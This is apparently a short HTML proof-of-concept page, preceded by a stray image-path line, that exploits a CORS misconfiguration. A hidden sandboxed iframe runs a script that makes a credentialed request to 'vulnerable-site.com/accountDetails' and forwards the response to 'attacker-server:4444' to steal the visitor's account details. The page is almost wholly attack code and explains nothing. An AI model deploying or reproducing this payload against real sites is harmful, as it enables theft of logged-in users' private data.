 <html>
<body>
<h1>Hello World!</h1>
<iframe style="display: none;" sandbox="allow-scripts" srcdoc="
<script>
var xhr = new XMLHttpRequest();
var url = 'https://vulnerable-site.com'
xhr.onreadystatechange = function() {
if (xhr.readyState == XMLHttpRequest.DONE) {
fetch('http://attacker-server:4444/log?key=' + xhr.responseText)
}
}
xhr.open('GET', url + '/accountDetails', true);
xhr.withCredentials = true;
xhr.send(null);
</script>"></iframe>
</body>
</html>